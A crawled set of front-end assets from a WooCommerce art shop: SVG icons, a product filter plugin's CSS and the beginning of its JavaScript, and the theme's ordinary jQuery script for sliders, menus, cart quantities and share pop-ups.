		<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
	</symbol>
	<symbol id="icon-question" viewBox="0 0 20 20">
		<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
	</symbol>
</svg>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=2.7.2
body_size: 1858
content:
.wpfFilterWrapper label {
	margin: 0;
}
.wpfHidden{
	display: none!important;
}
.wpfClear{
	clear: both;
}
.wpfVisibilityHidden{
	visibility: hidden;
}
.wpfFilterWrapper {
	box-sizing: border-box;
}
.wpfFilterTitle {
	margin-bottom: 5px;
}
/*Price filter css*/
.wpfFilterWrapper .ui-slider-horizontal {
	height: .6em;
	margin-top: 5px;
	width:100%;
}
.wpfFilterWrapper .ui-slider-range {
	padding: 0 !important;
}
.wpfFilterWrapper .wpfPriceInputs {
	margin-top: 10px;
	text-align:center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.wpfFilterDelimeter {
	margin-left: 10px;
	margin-right: 10px;
}
.wpfFilterWrapper .wpfCurrencySymbol + div + input,
.wpfFilterWrapper input + .wpfCurrencySymbol{
	margin-left: 10px;
}
.wpfPriceInputs .wpfCurrencySymbol {
	margin-right: 3px;
}
.wpfFilterWrapper .ui-widget-header {
	background: #3FE331;
}
.wpfPriceRangeField#wpfMinPrice,
.wpfPriceRangeField#wpfMaxPrice {
	width: 35%;
	min-width: 16%;
	display: inline-block;
}
.wpfSearchResultsBlock{
	position: relative;
	display: block;
	clear: both;
}
.wpfFilterWrapper{
	padding: 5px;
	min-width: 150px;
	margin: 0 auto;
	margin-top: 12px;
	margin-bottom: 12px;
	width: 100%;
}
.wpfFilterWrapper[data-filter-type] {
	padding: 5px;
}
.wpfFilterWrapper[data-display-type="switch"],
.wpfFilterWrapper[data-display-type="switch"] + .wpfFilterWrapper{
	margin-top: 0;
}
.wpfPriceFilterRange{
	margin: 0 auto;
	margin-bottom: 15px;
	width: 100%;
}
.wpfFilterWrapper .wfpTitle{
	display: inline-block;
}
.wpfFilterWrapper .wfpDescription{
	padding-bottom: 5px;
}
.wpfCheckbox {
	vertical-align: middle;
	display: inline-block;
}
.wpfCheckbox input{
	cursor: pointer;
	display: block;
}
.wpfCheckboxHier ul{
	text-align: left;
	list-style: none;
}
.wpfCheckboxHier > ul{
	margin-left: 0px;
	margin-bottom: 0px;
}
.wpfValue {
	padding-left: 5px !important;
}
.wpfFilterWrapper[data-filter-type="wpfPriceRange"] .wpfValue {
	padding-left: 10px !important;
}
.wpfFilterTaxImgWrapper {
	display: inline-block;
	vertical-align: text-bottom;
}
.wpfFilterTaxNameWrapper {
	display: inline;
}
.rtl .wpfValue{
	padding-left: 0 !important;
	padding-right: 5px !important;
}
.wpfFilterButtons{
	clear: both;
}
.wpfFilterButtons .wpfButton{
	margin-top: 5px;
	margin-bottom: 5px;
	margin-left: 5px;
}
.wpfFilterButton.wpfButton, .wpfClearButton.wpfButton{
	width: 47%;
}
.wpfPreview{
	margin: 0 auto;
	width: 70px;
}
.wpfFilterVerScroll li {
	display:block;
	width:100%;
}
.wpfFilterVerScroll{
	overflow-y: auto;
}
.wpfFilterVerScroll li label {
	display: block;
	vertical-align: baseline;
}
.wpfFilterWrapper select{
	width: 100%;
	width: -moz-available;          /* WebKit-based browsers will ignore this. */
	width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
	width: fill-available;
}
.woocommerce-ordering{
	display: none;
}
.wpfSearchWrapper{
	display: flex;
	flex-direction: column;
	align-items: flex-end;
}
.wpfSearchWrapper .wpfSearchFieldsFilter{
	width: 100%;
	margin: 5px 0px;
}
.wpfSlugWrapper{
	display: block;
	padding: 10px 0px;
	clear: both;
}
.wpfSlugTitle{
	display: inline-block;
}
.wpfSlugDelete{
	display: inline-block;
	cursor: pointer;
}
.wpfSlug{
	display: inline-block;
	padding: 5px 15px;
	margin: 5px;
	background-color: #eae1e1;
	border-radius: 33px;
}
.wpfSlugTitle{
	padding-right: 5px;
}
#wpfOverlay{
	position: fixed; /* Sit on top of the page content */
	display: none; /* Hidden by default */
	width: 100%; /* Full width (cover the whole page) */
	height: 100%; /* Full height (cover the whole page) */
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0,0,0,0.5); /* Black background with opacity */
	z-index: 10000; /* Specify a stack order in case you're using a different order for other elements */
	cursor: pointer; /* Add a pointer on hover */
}
#wpfOverlayText{
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 50px;
	color: white;
	transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
}
#wpfOverlay .wpfPreview{
	display: inline-block;
	margin: 20px;
    vertical-align: middle;
}
.wpfFilterWrapper i, .wpfFilterWrapper svg {
	display: inline-block;
	float: right;
}
.wpfMainWrapper .wpfCount{
	font-size: smaller;
	padding-left: 9px;
}
.wpfMainWrapper .wpfBlockClear{
	display:none;
	cursor: pointer;
	font-size: smaller;
	text-decoration: underline;
}
.wpfPriceTooltipShowAsText {
	padding:0px !important;
	margin:0px !important;
	min-width:auto !important;
	font-size: inherit !important;
	color: inherit !important;
	background:transparent !important;
	border:none !important;
	box-shadow:none !important;
	text-align:center !important;
	outline:0 !important;
}
.wpfVisibleBufferMin, .wpfVisibleBufferMax{
	position: absolute;
	top: -1000px;
	left: -1000px;
	visibility: hidden;
	white-space: nowrap;
}
.rtl .wpfVisibleBufferMin, .rtl .wpfVisibleBufferMax{
    right: -1000px;
    left: 0;
}
.wpfTitleToggle {
	position:relative;
	display:inline-block;
	margin-right: 0;
	text-align: center;
	padding-top: 0px;
	cursor:pointer;
}
.wpfTitleToggle::before {
	display: inline-block;
	cursor:pointer;
}
.wpfColorsFilterHor .wpfColorsRow div {
	display:inline-block;
}
.ms-options ul {
	margin-left:0px;
}
.wpfFilterWrapper .ui-slider-horizontal {
	margin-top:20px !important;
}
.wpfFilterWrapper input[type=checkbox], .wpfFilterWrapper input[type=radio] {
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 0;
}
.wpfColorsFilter input {
	display:none !important;
}
.wpfFilterWrapper ul li::before {
  display:none !important;
}
.wpfFilterWrapper ul:not(.wpfButtonsFilter) li {
	width: auto !important;
}
.wpfFilterWrapper ul:not(.wpfButtonsFilter) li {
    padding-left: 0px !important;
    margin-left: 0px !important;
}
.rtl .wpfFilterWrapper ul:not(.wpfButtonsFilter) li {
  padding-right: 0px !important;
  padding-left: 10px !important;
  margin-right: 0px !important;
}
.wpfFilterWrapper label, .wpfFilterWrapper select, .wpfPriceFilterRange, .wpfFilterWrapper .ui-slider-handle {
	cursor:pointer !important;
}
.wpfFilterVerScroll {
	display: block;
	position: relative;
	width: 100%;
	margin: 0px;
	padding: 0px;
	padding-inline-start: 0;
	padding-left: 0px;
	padding-bottom: 1px;
}
.wpfFilterLayoutVer, .wpfFilterLayoutHor {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: start;
	align-items: start;
}
.wpfFilterLayoutVer>li, .wpfFilterLayoutHor>li {
	width: auto;
	margin-right: 0;
	margin-left: 0;
	padding-right: 10px;
}
.rtl .wpfFilterLayoutVer>li, .rtl .wpfFilterLayoutHor>li {
	padding-right: 0;
	padding-left: 10px;
}

.wpfFilterWrapper[data-filter-type="wpfPriceRange"] .wpfCheckbox input {
  position: relative;
}
.wpfFilterWrapper .irs-line {
	overflow: initial;
}
.wpfCheckboxHier li>ul {
    margin-left: 1em;
	padding-left: 0;
}
.wpfCheckboxHier li>ul.wpfHideParent li {
	width: 100%!important;
}
.wfpClickable {
	cursor: pointer;
}
.rtl .wpfFilterWrapper li {
	text-align: right !important;
}
.rtl .wpfTitleToggle {
	float: left !important;
}
.wpfBlockAnimated.wpfHide {
    max-height: 0;
    -webkit-transition: max-height 0.4s ease-out;
	-moz-transition: max-height 0.4s ease-out;
	transition: max-height 0.4s ease-out;
}
.wpfFilterContent {
    width: 100%;
    box-sizing: border-box;
}
.wpfFilterContent ul input[type="checkbox"] {
    appearance: auto !important;
}
.wpfBlockAnimated {
	overflow: hidden;
    max-height: 1000px;
    -webkit-transition: max-height 0.8s ease-in;
	-moz-transition: max-height 0.8s ease-in;
	transition: max-height 0.8s ease-in;
}
.wpfFilterWrapper[data-filter-type="wpfPrice"] .wpfFilterContent {
	overflow: visible;
	padding-left: 10px;
	padding-right: 10px;
}
.wpfFilterWrapper[data-filter-type="wpfPrice"] .wpfFilterContent.wpfHide {
	display: none;
}
.wpfOptionDisabled {
	color: #acacac;
}
.wpfPriceRangeField::-webkit-outer-spin-button,
.wpfPriceRangeField::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.wpfSearchHidden, .wpfSelectCopies {
	display: none !important;
}
.wpfFilterContent .ms-search {
	display: inline-block;
	margin: 0;
	min-height: 26px;
	padding: 4px;
	position: relative;
	white-space: nowrap;
	width: 100%;
}
.wpfFilterWrapper .wpfFilterContent .ms-options-wrap > .ms-options > .ms-search input {
	border: 1px groove;
	width: 100%;
	outline: none;
	border-radius: 0;
	height: auto;
}
@media only screen and (min-width : 1140px) {
	.wpfFilterWrapper .wpfPriceInputs {
		white-space: nowrap;
	}
}

.hidePageCategory {
	display: none !important;
}

ul ul.wpfHideAllParent {
	margin: 0;
}
.rtl .wpfSingleInputSearch button, .rtl .wpfSearchWrapper button {
	left: 0 !important;
	right: auto !important;
}
.rtl .wpfSingleInputSearch input, .rtl .wpfSearchWrapper input {
	padding-left: 25px !important;
}
.rtl .wpfMainWrapper .wpfCount {
	padding-left: 0;
	padding-right: 10px;
}
.rtl .wpfFilterWrapper i, .rtl .wpfFilterWrapper svg {
    float: left;
}


--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062
body_size: 2150
content:
jQuery( function ( $ ) {
	var clickEvent = 'ontouchstart' in window ? 'touchstart' : 'click';

	let $window = $( window ),
		$body = $( 'body' );

	function slickSlide() {
		$( '.banner-home' ).slick( {
			slidesToShow: 1,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
		} );
		$( '.best-sellers__products, .related-blog__wrap' ).slick( {
			slidesToShow: 4,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						arrows: false,
					}
				}
			]
		} );
		$( '.testimonials__inner' ).slick( {
			slidesToShow: 3,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 1
					}
				}
			]
		} );
		$( '.logos__inner' ).slick( {
			slidesToShow: 5,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			centerMode: true,
			centerPadding: '0px',
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						dots: true,
						arrows: false,
					}
				},
			]
		} );
	};

	function counterNumber() {
		var run = false;
		if ( !$body.hasClass( 'page-template-about-page' ) ) {
			return;
		}

		$window.scroll( function () {
			var top = $( '.couter' ).offset().top - window.innerHeight;

			if ( run || $window.scrollTop() <= top ) {
				return;
			}

			$( '.count' ).each( function () {
				$( this ).prop( 'Counter', 0 ).animate( {
					Counter: $( this ).text()
				}, {
					duration: 3000,
					easing: 'swing',
					step: function ( now ) {
						$( this ).text( Math.ceil( now ) );
					}
				} );
			} );

			run = true;
		} );
	}

	function toggleAccount() {
		const account = document.querySelector( '.account' ),
			menu_account = document.querySelector( '.user-menu' ),
			search = document.querySelector( '.search-open' ),
			search_form = document.querySelector( '.header-search__form' ),
			menu_toggle = document.querySelector( '.menu-toggle' ),
			view_menu = document.querySelector( '.menu-mobile' ),
			bg = document.querySelector( '.bgDart' );
		close_menu = document.querySelector( '.close-menu' );

		account.addEventListener( 'click', () => {
			menu_account.classList.toggle( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
			bg.classList.toggle( 'open' );
		} );
		search.addEventListener( 'click', () => {
			search_form.classList.toggle( 'header-search__open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
		} );
		menu_toggle.addEventListener( 'click', () => {
			view_menu.classList.toggle( 'is-open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
			close_menu.classList.toggle( 'close-open' );
		} );
		bg.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
		close_menu.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
	}

	// @link https://www.w3.org/WAI/tutorials/menus/flyout/
	function toggleSubmenu() {
		const show_menu = document.querySelector( '.show-menu' );
		if ( !show_menu ) {
			return;
		}

		const buttons = [ ...show_menu.querySelectorAll( '.sub-menu-toggle' ) ];

		buttons.forEach( button => {
			button.addEventListener( 'click', e => {
				e.preventDefault();
				const a = button.previousElementSibling, li = a.closest( 'li' );
				if ( li.classList.contains( 'is-open' ) ) {
					button.setAttribute( 'aria-expanded', 'false' );
					a.setAttribute( 'aria-expanded', 'false' );
				} else {
					button.setAttribute( 'aria-expanded', 'true' );
					a.setAttribute( 'aria-expanded', 'true' );
				}
				li.classList.toggle( 'is-open' );
			} );
		} );
	}

	$( '.tab-label' ).click( function () {
		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
		} else {
			$( this ).addClass( 'active' );
		}
	} );

	$( '.product_btn' ).on( 'click', () => {
		$( '.desc-product' ).css( 'height', 'auto' );
		$( '.product_btn' ).remove();
		$( '.desc-product' ).addClass( 'show' );
	} );

	var modal = $( '.modal' );
	var btn = $( '.btn' );
	var span = $( '.close' );

	btn.click( function () {
		modal.show();
	} );

	span.click( function () {
		modal.hide();
	} );
	$( window ).on( 'click', function ( e ) {
		if ( $( e.target ).is( '.modal' ) ) {
			modal.hide();
		}
	} );
	function goToTop() {
		const button = document.querySelector( '.go-to-top' );
		if ( !button ) {
			return;
		}

		window.addEventListener( 'scroll', () => {
			if ( window.scrollY > 100 ) {
				button.classList.add( 'is-visible' );
			} else {
				button.classList.remove( 'is-visible' );
			}
		}, { passive: true } );

		button.addEventListener( 'click', e => {
			e.preventDefault();
			window.scrollTo( { top: 0, left: 0, behavior: 'smooth' } );
		} );
	}
	goToTop();
	slickSlide();
	counterNumber();
	toggleAccount();
	toggleSubmenu();

	//var random = Math.floor( Math.random() * ( 30 - 10 + 1 ) ) + 10;
	//var sell = parseInt( random );
	//$( '.random' ).text( sell );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).first().find( '.wpfValue' ).html( 'Under $20' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(2)' ).find( '.wpfValue' ).html( '$20 - $50' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(3)' ).first().find( '.wpfValue' ).html( '$50 - $100' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).last().find( '.wpfValue' ).html( 'Above $100' );
	setTimeout( function () {
		jQuery( '.single-product .flex-control-nav' ).slick( {
			slidesToShow: 6,
			slidesToScroll: 1,
			arrows: true,
			infinite: false,
			fade: false,
			responsive: [ {
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1,
					infinite: true,
				}
			},
			{
				breakpoint: 650,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 360,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
			]

		} );
	}, 300 );

	jQuery( ".top-archive .filter  span" ).click( function () {


		jQuery( ".sidebar-mb" ).addClass( 'active' );


	} );


	jQuery( ".close-sdb" ).click( function () {
		jQuery( ".sidebar-mb" ).removeClass( 'active' );
	} );

	/** */
	jQuery( document ).on( 'click', '.wpfFilterWrapper .wpfLiLabel', function ( e ) {
		jQuery( this ).closest( '.sb-left-pro' ).find( '.close-sdb' ).trigger( 'click' );
	} );

	jQuery( '.quantity' ).on( 'click', '.plus', function ( e ) {
		jQueryinput = jQuery( this ).prev( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		jQueryinput.val( val + 1 ).change();
	} );


	jQuery( '.quantity' ).on( 'click', '.minus', function ( e ) {
		jQueryinput = jQuery( this ).next( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		if ( val > 0 ) {
			jQueryinput.val( val - 1 ).change();
		}

	} );

	jQuery( '.custom-sort' ).css( 'width', 'unset' );
	jQuery( '#wpfBlock_3' ).css( 'display', 'none' );
	jQuery( document ).on( 'change', '.custom-sort', function ( e ) {
		e.preventDefault();
		var value = $( this ).val();
		jQuery( this ).closest( '.list-product' ).find( `.wpfFilterContent select option[value='${ value }']` ).prop( 'selected', true );
		jQuery( this ).closest( '.list-product' ).find( '.wpfFilterContent select' ).trigger( 'change' );

	} );




	jQuery( document ).ajaxComplete( function () {
		jQuery( '.quantity' ).off( 'click', '.plus' ).on( 'click', '.plus', function ( e ) {
			jQueryinput = jQuery( this ).prev( 'input.qty' );
			var val = parseInt( jQueryinput.val() );
			jQueryinput.val( val + 1 ).change();
		} );

		jQuery( '.quantity' ).off( 'click', '.minus' ).on( 'click', '.minus',
			function ( e ) {
				jQueryinput = jQuery( this ).next( 'input.qty' );
				var val = parseInt( jQueryinput.val() );
				if ( val > 1 ) {
					jQueryinput.val( val - 1 ).change();
				}

			} );
	} );

	$( '.variations_form' ).each( function () {

		// when variation is found, do something
		$( this ).on( 'found_variation', function ( event, variation ) {
			//console.log(variation);

			if ( variation.price_html != '' ) {
				$( ".single-price" ).html( variation.price_html );
			}
		} );
	} );

	jQuery( ".share-item" ).click( function ( e ) {
		e.preventDefault();
		var url = $( this ).attr( 'href' );
		var title = 'share';
		if ( $( window ).width() > 767 ) {

			var w = 500;
			var h = 500;

		} else {
			var w = 200;
			var h = 200;

		}
		var left = ( screen.width / 2 ) - ( w / 2 );
		var top = ( screen.height / 2 ) - ( h / 2 );
		return window.open( url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left );
	} );


	jQuery( document ).on( 'click', '.woocommerce #review_form #respond .form-submit input',
		function ( e ) {
			jQuery( this ).closest( '.form-submit' ).css( 'background', '#f87c56' );
			jQuery( this ).css( 'color', '#fff' );

		} );

	jQuery( 'a' )
		.on( 'touchstart', function () {
			isScrolling = false;
		} )
		.on( 'touchmove', function ( e ) {
			isScrolling = true;
		} )
		.on( 'touchend', function ( e ) {
			if ( !isScrolling ) {
				if ( $( '.archive' ).hasClass( 'woocommerce' ) ) {
					window.location = $( this ).attr( 'href' );
				} else {
					$( this ).trigger( 'click' );
				}
			}
		} );

} );

--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/prev.svg
body_size: -426
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.8125 1.375L1.1875 7L6.8125 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/location.svg
body_size: -47
content:
<svg width="12" height="16" viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89552 1.37367C8.90422 0.486712 7.51292 -0.000244141 5.99987 -0.000244141C4.48683 -0.000244141 3.09552 0.486712 2.10422 1.37367C0.886829 2.45193 0.260742 4.06932 0.260742 6.08671C0.260742 10.4519 5.28683 15.5824 5.51292 15.7911C5.65205 15.9302 5.82596 15.9998 5.99987 15.9998C6.17379 15.9998 6.36509 15.9302 6.48683 15.7911C6.71292 15.5824 11.739 10.4519 11.739 6.08671C11.739 4.06932 11.1129 2.45193 9.89552 1.37367ZM5.99987 14.278C5.53031 13.7563 4.78248 12.8867 4.05205 11.8432C2.48683 9.61715 1.65205 7.63454 1.65205 6.08671C1.65205 1.73889 4.97379 1.39106 5.99987 1.39106C10.0347 1.39106 10.3477 4.99106 10.3477 6.08671C10.3477 9.14758 7.23466 12.9215 5.99987 14.278ZM5.99987 3.00845C4.46944 3.00845 3.23466 4.27802 3.23466 5.82584C3.23466 7.37367 4.46944 8.62584 5.99987 8.62584C7.53031 8.62584 8.76509 7.35628 8.76509 5.80845C8.76509 4.26063 7.53031 3.00845 5.99987 3.00845ZM5.99987 7.40845C5.1477 7.40845 4.45205 6.69541 4.45205 5.80845C4.45205 4.9215 5.1477 4.20845 5.99987 4.20845C6.85205 4.20845 7.5477 4.9215 7.5477 5.80845C7.5477 6.69541 6.85205 7.40845 5.99987 7.40845Z" fill="#73787D"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=2.7.2
body_size: 28742
content:
(function ($, app) {
	"use strict";
	function WpfFrontendPage() {
		this.$obj = this;
		this.noWoo = this.$obj.checkNoWooPage();
		this.readyFuncs = ['.berocket_load_more_preload', 'woocommerce-product-bundle-hide', 'show_variation', 'woo_variation_swatches_pro_init', '.variations_form', 'yith_infs_start', 'flatsome_infinite_scroll','.dipl_woo_products_pagination_wrapper', 'divi_filter_loadmore_ajax_handler'];
		this.isSafari = navigator.vendor && navigator.vendor.indexOf('Apple') > -1 && navigator.userAgent && navigator.userAgent.indexOf('CriOS') == -1 && navigator.userAgent.indexOf('FxiOS') == -1;
		this.disableScrollJs = true;
		this.lastFids = [];
		return this.$obj;
	}

	WpfFrontendPage.prototype.init = (function () {
		var _thisObj = this.$obj;
		app.wpfNewUrl = '';
		window.wpfDoNotLoadMore = false;
		_thisObj.filterClick = true;
		_thisObj.filteringId = 0;

		_thisObj.setCurrentLocation();
		_thisObj.filterLoadTypes = [];
		_thisObj.defaultProductSelector = 'ul.products';
		_thisObj.isAdminPreview = jQuery('#wpfFiltersEditForm').length > 0 || (typeof isElementorPreview != 'undefined' && isElementorPreview == 1);
		_thisObj.moveFloatingElements();
		_thisObj.checkForceFilters();
		_thisObj.eventsPriceFilter();
		_thisObj.disableLeerOptions();
		_thisObj.eventsFrontend();
		_thisObj.changeSlugByUrl();
		_thisObj.runCustomJs();
		_thisObj.addCustomCss();
		_thisObj.chageRangeFieldWidth();
		_thisObj.addSpecificPluginActions();
		_thisObj.resizeWindow();
		_thisObj.changeOrderBy();
		_thisObj.copySelectsForSafari();

		jQuery('.wpfMainWrapper').each(function() {
			_thisObj.markCheckboxSelected(jQuery(this), true);
		});

		if (_thisObj.isAdminPreview) {
			_thisObj.hideFiltersLoader();
		} else {
			setTimeout(function () {
				_thisObj.hideFiltersLoader();
			}, 100);
		}
	});
	WpfFrontendPage.prototype.moveFloatingElements = (function () {
		var _thisObj = this.$obj;
		if (!_thisObj.isAdminPreview && jQuery('.wpfFloatingBlock').length == 0 && jQuery('.wpfFloatingWrapper').length == 1) {
			jQuery('body').append('<div class="wpfFloatingBlock"></div>');
			if (jQuery('.wpfFloatingSwitcher').length == 1) {
				var button = $('.wpfFloatingSwitcher');
				if (button.hasClass('wpfSwitcherRealFloat')) {
					button.detach();
					$('.wpfFloatingBlock').append(button);
				}
			}
			if (jQuery('.wpfFloatingOverlay').length == 1) {
				var overlay = $('.wpfFloatingOverlay').detach();
				$('.wpfFloatingBlock').append(overlay);
			}
			var block = $('.wpfFloatingWrapper').detach();
			$('.wpfFloatingBlock').append(block);
			
		}
	});

	WpfFrontendPage.prototype.changeOrderBy = (function () {
		jQuery('.woocommerce-ordering select').on('change', function (e) {
			e.preventDefault();
			var orderBy = jQuery(this).val(),
				curUrl = window.location.href;

			if ((curUrl.indexOf('?') === -1)) {
				curUrl += '?orderby=' + orderBy;
				jQuery('.wpfMainWrapper').each(function () {
					var filter = $(this).data('filter-settings');
					if (typeof filter.settings.filters.defaults !== 'undefined') {
						curUrl += '&' + filter.settings.filters.defaults.replace(';', '&');
					}
				});
			} else {
				if (curUrl.indexOf('orderby') === -1) {
					curUrl += ((curUrl.indexOf('?') === -1) ? '?' : '&') + 'orderby=' + orderBy;
				} else {
					curUrl = curUrl.replace(/(orderby=)[^&]*/, '$1' + orderBy);
				}
			}
			jQuery(location).attr('href', curUrl);
			return false;
		});
	});

	WpfFrontendPage.prototype.resizeWindow = (function() {
		var _thisObj = this.$obj;
		_thisObj.filterOptionsForDevices();
		jQuery( window ).on('resize', function() {
			_thisObj.filterOptionsForDevices();
		});
	});

	WpfFrontendPage.prototype.copySelectsForSafari = (function() {
		var _thisObj = this.$obj;
		if (!_thisObj.isSafari) return;

		jQuery('.wpfMainWrapper').each(function () {
			var $wrapper = jQuery(this),
				$selectsWrapper = $wrapper.find('.wpfSelectCopies');
			if ($selectsWrapper.length == 0) {
				jQuery('<div/>').addClass('wpfSelectCopies').appendTo($wrapper);
				$selectsWrapper = $wrapper.find('.wpfSelectCopies');
			}
			if ($selectsWrapper.length == 0) return;

			$wrapper.find('.wpfFilterWrapper[data-display-type="dropdown"] select').each(function() {
				var $select = jQuery(this),
					$filter = $select.closest('.wpfFilterWrapper'),
					blockId = $filter.attr('id');
				if ($selectsWrapper.find('select[data-block="' + blockId + '"]').length == 0) {
					$select.clone().attr('data-block', blockId).appendTo($selectsWrapper);
				}
			});
			_thisObj.removeHiddenOptionsForSafari($wrapper);
		});
	});

	WpfFrontendPage.prototype.restoreSelectsForSafari = (function() {
		var _thisObj = this.$obj;
		if (!_thisObj.isSafari) return;

		jQuery('.wpfMainWrapper').each(function () {
			var $wrapper = jQuery(this),
			$selectsWrapper = $wrapper.find('.wpfSelectCopies');
			if ($selectsWrapper.length == 1) {

				$selectsWrapper.find('select').each(function() {
					var $select = jQuery(this),
						blockId = $select.attr('data-block'),
						$filterSelect = $wrapper.find('#' + blockId + ' select');
					if ($filterSelect.length == 1) {
						var value = $filterSelect.val();
						$filterSelect.html($select.html());
						$filterSelect.val(value);
					}
				});
			}
		});
	});
	WpfFrontendPage.prototype.removeHiddenOptionsForSafari = (function() {
		var _thisObj = this.$obj;
		if (!_thisObj.isSafari) return;

		jQuery('.wpfFilterWrapper[data-display-type="dropdown"] select:visible option').each(function() {
			if (jQuery(this).css('display') == 'none') jQuery(this).remove();
		});
	});

	WpfFrontendPage.prototype.checkForceFilters = (function() {
		var forceShowFilter = jQuery('.wpfMainWrapper[data-force="1"]');
		if (!forceShowFilter.length) return;
		
		jQuery('.wpfMainWrapper').each(function () {
			var wrapper = jQuery(this),
				forceShowCurrent = wrapper.attr('data-force');
			if (!forceShowCurrent){
				wrapper.remove();
				if (wrapper.closest('.WpfWoofiltersWidget').length) {
					wrapper.closest('.WpfWoofiltersWidget').remove();
				}
			}
		});
	});
	
	WpfFrontendPage.prototype.showFiltersLoader = (function() {
		jQuery('.wpfMainWrapper').each(function () {
			var wrapper = jQuery(this);
			wrapper.css('position','relative');
			if (!wrapper.find('.wpfLoaderLayout').length){
				jQuery('<div/>').addClass('wpfLoaderLayout').appendTo(wrapper);
				wrapper.find('.wpfLoaderLayout').append('<i class="fa fa-spinner fa-pulse fa-3x fa-fw"/>');
			}

			wrapper.find('.wpfLoaderLayout').show();
		});
	});

	WpfFrontendPage.prototype.hideFiltersLoader = (function() {
		jQuery('.wpfMainWrapper').each(function () {
			var wrapper = jQuery(this);

